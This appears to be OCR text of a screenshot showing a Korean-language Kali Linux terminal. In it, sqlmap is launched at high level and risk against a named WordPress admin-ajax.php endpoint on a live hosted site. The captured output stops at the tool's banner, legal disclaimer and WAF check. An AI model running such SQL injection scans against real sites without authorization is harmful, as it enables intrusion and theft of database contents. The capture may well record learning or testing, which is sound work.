 kali [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
프로그램 위치 터미널 (금) 02 : 54 1 ko
root@root: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@root:~# sqlmap --url "http://ymsmhm.dothome.co.kr/wordpress/wp-admin/admin-ajax.php?action=rss&
type=video&vid=1" --level 3 --risk 3 --dbms MySQL
___
__H__
___ ___[.]_____ ___ ___ {1.2.3#stable}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:51:03
[02:51:05] [INFO] testing connection to the target URL
[02:51:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
Ctrl + Alt